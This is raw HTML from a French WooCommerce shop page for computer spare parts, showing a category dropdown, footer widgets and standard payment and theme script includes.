					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/">
					&minus;
					Plasturgie cadre écran pour ordinateurs portables
					(15)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables Acer
					(13)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/">
					&minus;
					Plasturgie dos écran pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie dos écran pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie dos écran pour ordinateurs portables HP
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/">
					&minus;
					Plasturgie Reposes poignet pour ordinateurs portables
					(30)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Asus
					(11)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables HP
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-toshiba/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs Toshiba
					(5)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/">
					&minus;
					Plasturgies basse pour ordinateurs portables
					(15)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables HP
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Toshiba
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/">
					&minus;
					Touche pad pour ordinateurs portables
					(39)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Touche pad pour ordinateurs portables HP
					(13)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Toshiba
					(9)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/">
					&minus;
					Ventilateurs et dissipateurs pour ordinateurs portables
					(37)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-asus/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-hp/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables HP
					(35)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-sony/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables Sony
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/">
					&minus;
					Webcams pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/webcam-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Webcam pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/hp-webcams-pour-ordinateurs-portables/">
					&minus;&minus;
					Webcam pour ordinateurs portables HP
					(2)
				</option>
				
			
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/">
					
					Pièces pour ordinateurs PC fixes
					(129)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateur-pour-carte-graphique-pc-fixe/">
					&minus;
					Adaptateur divers pour carte graphique pc fixe
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/">
					&minus;
					Adaptateurs divers pour alimentation pc fixe
					(25)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-usb-pour-pc-fixe/">
					&minus;
					Adaptateurs USB pour pc fixe
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cable-demarrage-carte-mere-piece-pour-ordinateur-pc-fixe-tour/">
					&minus;
					Câble démarrage carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cable-sata/">
					&minus;
					Câble Sata
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cartes-wifi-et-bluetooth-pour-ordinateurs-fixe/">
					&minus;
					Cartes Wifi et Bluetooth pour ordinateurs Fixe
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/">
					&minus;
					haut-parleur buzzer pour carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-de-carte-sd-pour-ordinateurs-fixe/">
					&minus;
					Lecteurs de carte SD pour ordinateurs fixe
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/">
					&minus;
					Lecteurs Graveur DVD
					(7)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-dell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe Divers
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-hp/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/microprocesseurs-pour-pc-fixe/">
					&minus;
					Microprocesseurs pour PC fixe
					(24)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/microprocesseurs-pour-pc-fixe/microprocesseur-intel/">
					&minus;&minus;
					Microprocesseur Intel
					(24)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/pate-thermique-piece-pour-ordinateur-pc-fixe-tour/">
					&minus;
					Pâte Thermique
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/plaques-i-o/">
					&minus;
					Plaques I / O
					(50)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/systemes-de-refroidissements-et-ventilateurs-pour-ordinateurs-fixe/">
					&minus;
					Systèmes de refroidissements et ventilateurs pour ordinateurs fixe
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/">
					
					Réseaux
					(6)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/cables-reseauxrj45/">
					&minus;
					Câbles Réseaux RJ45
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/switch-reseaux/">
					&minus;
					Switch Réseaux
					(3)
				</option>
				
			
			
				</select>
			</div>
			<button
				type="button"
				class="wc-block-product-categories__button"
				aria-label="Accéder à la catégorie"
				onclick="const url = document.getElementById( 'product-categories-696ed092463b4-select' ).value; if ( 'false' !== url ) document.location.href = url;"
			>
				<svg
					aria-hidden="true"
					role="img"
					focusable="false"
					class="dashicon dashicons-arrow-right-alt2"
					xmlns="http://www.w3.org/2000/svg"
					width="20"
					height="20"
					viewBox="0 0 20 20"
				>
					<path d="M6 15l5-5-5-5 1-2 7 7-7 7z" />
				</svg>
			</button>
		</div></div></div>
</div>



<div class="wp-block-column is-vertically-aligned-bottom is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"></div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title"><h3>Articles récents</h3></div>
		<ul>
											<li>
					<a href="https://www.cjl-info.com/archives/restauration-des-marque-pages-apres-mise-a-niveau-de-windows-10/">Restauration des marque-pages après mise à niveau de Windows 10</a>
											<span class="post-date">22 avril 2022</span>
									</li>
											<li>
					<a href="https://www.cjl-info.com/archives/conditions-generales-de-vente-et-prestations-de-services/">Conditions générales de vente et prestations de services</a>
											<span class="post-date">12 novembre 2020</span>
									</li>
											<li>
					<a href="https://www.cjl-info.com/archives/bonjour-tout-le-monde/">EIRL CJL-INFO Systèmes et réseaux Informatiques</a>
											<span class="post-date">12 novembre 2020</span>
									</li>
					</ul>

		</div>	</aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="block-45" class="widget widget_block widget_media_image col-md-3">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1004" height="142" src="https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre.jpg" alt="" class="wp-image-8892" srcset="https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre.jpg 1004w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-416x59.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-300x42.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-768x109.jpg 768w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-190x27.jpg 190w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-636x90.jpg 636w" sizes="auto, (max-width: 1004px) 100vw, 1004px" /></figure>
</div><div id="block-44" class="widget widget_block widget_media_image col-md-3">
<figure class="wp-block-image size-full"><a href="https://www.masdegardettes.com/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="416" height="257" src="https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes.png" alt="" class="wp-image-8886" srcset="https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes.png 416w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-300x185.png 300w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-97x60.png 97w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-146x90.png 146w" sizes="auto, (max-width: 416px) 100vw, 416px" /></a></figure>
</div><div id="block-36" class="widget widget_block widget_text col-md-3">
<p></p>
</div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
    <div class="container">
		        <div class="footer-credits-text text-center">
            Fièrement propulsé par <a href="https://wordpress.org/">WordPress</a>            <span class="sep"> | </span>
            Thème : <a href="https://envothemes.com/free-envo-ecommerce/">Envo eCommerce</a>        </div> 
        		 
    </div>	
</footer>
</div><!-- end page-wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/envo-ecommerce/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.cjl-info.com/produit/cable-trefle-120m/#product","name":"C\u00e2ble tr\u00e8fle 1,20m","url":"https://www.cjl-info.com/produit/cable-trefle-120m/","description":"C\u00e2ble tr\u00e8fle 1,20m pour chargeur d'ordinateur portable","image":"https://www.cjl-info.com/wp-content/uploads/2021/11/images.jpg","sku":"23","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"5.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://www.cjl-info.com/produit/cable-trefle-120m/","seller":{"@type":"Organization","name":"EIRL CJL-INFO","url":"https://www.cjl-info.com"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="send-denial-js-extra">
/* <![CDATA[ */
var SEDEPARAMS = {"fieldname":"992639a4d8","fieldvalue":"5b82caa2d1","credits":"0"};
//# sourceURL=send-denial-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp&currency=EUR&integration-date=2026-01-05&components=messages&vault=false&commit=false&intent=capture&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp","currency":"EUR","integration-date":"2026-01-05","components":"messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"df8ead48d6","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://www.cjl-info.com/test/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"d70c02f90b"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"924372e9a2"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"3019313325"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"31fe324dab"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"5beca1b4bb"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"ab046a29b7"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"30ca482b1d"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"1208b7752e"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"a3922115b0"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"7543fb1321"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"30adb77c92"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"2968f2d784"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"9cfc43601e"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"333a91c37e","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/AA","fields_empty":"Les d\u00e9tails du paiement par carte sont manquants. Remplissez tous les champs obligatoires.","fields_not_valid":"Malheureusement, les informations de votre carte de cr\u00e9dit ne sont pas valides.","card_not_supported":"Malheureusement, nous ne prenons pas en charge votre carte de cr\u00e9dit.","cardholder_name_required":"Le pr\u00e9nom et le nom de famille du titulaire de la carte sont obligatoires. Remplissez les champs obligatoires du formulaire de paiement."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":true},"amount":5,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"white","ratio":"8x1"}},"labels":{"error":{"generic":"Un probl\u00e8me est survenu. Veuillez r\u00e9essayer ou choisir une autre source de paiement.","required":{"generic":"Les champs obligatoires du formulaire doivent \u00eatre renseign\u00e9s.","field":"%s est obligatoire.","elements":{"terms":"Veuillez lire et accepter les conditions g\u00e9n\u00e9rales pour poursuivre votre commande."}}},"billing_field":"%s de facturation","shipping_field":"%s de livraison"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/customscript.js?ver=1.2.1" id="envo-ecommerce-theme-js-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/mmenu-light.min.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.cjl-info.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
